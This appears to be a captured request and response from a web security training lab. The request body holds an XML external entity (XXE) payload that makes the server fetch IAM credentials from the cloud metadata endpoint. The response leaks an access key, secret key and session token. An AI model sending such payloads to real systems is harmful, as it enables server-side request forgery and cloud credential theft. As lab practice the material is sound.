 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5c000304c6eb84803a8f9c009f00da.web-security-academy.net
3 Cookie: session=Gp5b5wOX5Ap8bBKCigvIodtuUlCgqbTU
4 Content-Length: 229
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a5c000304c6eb84803a8f9c009f00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5c000304c6eb84803a8f9c009f00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-04-16T08:12:05.571229621Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"WsBmwUJPu3JL3vWsq18D",
11 "SecretAccessKey":"C9NZG41DDrvtKAgpyKSpA9lBlw1sWQpht4yZ1zdy",
12 "Token":
"PtRmVNuJWPiu028r6blm88olkyAFNkBdbX8CCKR2b8GIDhUeAZWYKRD8KrkrujDlPQerCmLl2ttbDNwiYLCFOp2ZYgLjkopXQDmQz
PlyVuq5QOWQHA9LEWX9CDXumqAtFWP8fWPbQwM6NAs7mKexOsEdTHB8pubB2gHFPK8xndDjRnRFwalSPp1PGZrbiTc5RKujfc07M3Z
DKvUONkfYcPFXFVL9cOP23sfc3Frhj9AuVFZEnaTwG9r2lzrk6UfI",
13 "Expiration":"2031-04-15T08:12:05.571229621Z"
14 }"